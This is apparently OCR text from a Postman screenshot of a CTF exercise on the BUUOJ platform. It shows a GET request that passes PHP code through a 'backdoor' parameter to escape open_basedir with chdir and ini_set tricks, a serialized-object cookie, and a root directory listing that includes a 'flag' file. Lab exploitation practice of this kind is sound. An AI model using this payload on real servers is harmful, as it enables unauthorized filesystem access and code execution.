 http://e1c5f7da-f543-42d9-b40a-e923b52cc042.node4.buuoj.cn:81/add_api.php?backdoor=mkdir('tt'); chdir('tt'); ini_set('open_basedir','..'); chdir('..'); chdir('..'); chdir('..'); chdir('..'); ini_set('open_basedir','/'); var_d...
Save
GET
http://e1c5f7da-f543-42d9-b40a-e923b52cc042.node4.buuoj.cn:81/add_api.php?backdoor=mkdir('tt');
chdir('tt');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
var_dump(scandir('./'));
Send
Params Auth
Cookies
Postman-To
Host
User-Agent
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
cookie data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3...
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 62 ms Size: 852 B Save Response
Pretty Raw Preview Visualize
array(23) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(4) "flag" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=>
string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(3) "sys" [20]=> string(3) "tmp" [21]=> string(3) "usr" [22]=> string(3) "var" }